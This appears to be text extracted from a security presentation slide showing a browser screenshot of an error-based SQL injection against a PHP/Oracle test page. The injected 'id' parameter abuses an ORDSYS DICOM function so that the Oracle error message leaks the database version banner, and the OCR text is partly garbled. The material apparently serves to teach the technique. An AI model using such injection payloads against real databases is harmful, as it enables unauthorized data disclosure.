 PHP SQL Injection 1 via id - Mozilla Firefox
Datei Bearbeiten Ansicht Chronik Lesezeichen Extras Hilfe
http://victim:7777/php1.php?id=1 or 1 = ordsys.ord_dicc G ascii table ABP
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source
Show a list of all employees
Warning: ociexecute(): OCIStmtExecute: ORA-53044: Ungültiges Tag: ORACLE DATABASE 11G ENTERPRISE
EDITION RELEASE 11.1.0.7.0 - PRODUCTION ORA-06512: in "ORDSYS.ORDERROR", Zeile 5 ORA-06512: in
"ORDSYS.ORD_DICOM_ADMIN_PRV", Zeile 1167 ORA-06512: in "ORDSYS.ORD_DICOM_ADMIN_PRV", Zeile
302 ORA-06512: in "ORDSYS.ORD_DICOM_ADMIN_PRV", Zeile 6102 ORA-06512: in "ORDSYS.ORD_DICOM",
Zeile 756 ORA-06512: in Zeile 1 in C:\app\as1\ohs\htdocs\php1.php on line 34
Warning: ocifetch(): OCIFetch: ORA-24374: define not done before fetch or execute and fetch in C:\app\as1\ohs\htdocs
\php1.php on line 45